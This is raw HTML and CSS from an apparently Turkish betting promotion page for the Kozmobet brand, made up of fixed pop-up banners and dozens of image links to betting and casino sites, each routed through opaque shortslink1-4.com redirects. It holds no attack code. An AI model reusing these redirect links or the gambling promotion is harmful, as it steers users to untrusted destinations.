.widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://kozmobet.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kozmobet.info/wp-json/wp/v2/posts/728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kozmobet.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kozmobet.info/?p=728' />
<link rel="pingback" href="https://kozmobet.info/xmlrpc.php">
<link rel="amphtml" href="https://kozmobetinfo.seobarlos.com/kozmobet-oyunlar/amp/"><link rel="icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">KOZMOBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
